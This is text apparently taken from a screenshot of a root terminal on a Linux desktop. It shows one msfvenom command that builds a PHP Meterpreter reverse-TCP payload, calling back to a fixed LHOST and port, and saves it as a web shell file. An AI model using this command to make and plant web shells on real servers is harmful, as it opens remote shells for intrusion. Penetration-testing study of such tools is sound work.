 Applications Places System Sun Mar 10, 5:39 PM
root@Un0wn: ~
File Edit View Terminal Help
root@Un0wn:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.211.135 LPORT=4444 -f raw > sh3ll.php
root@Un0wn:~#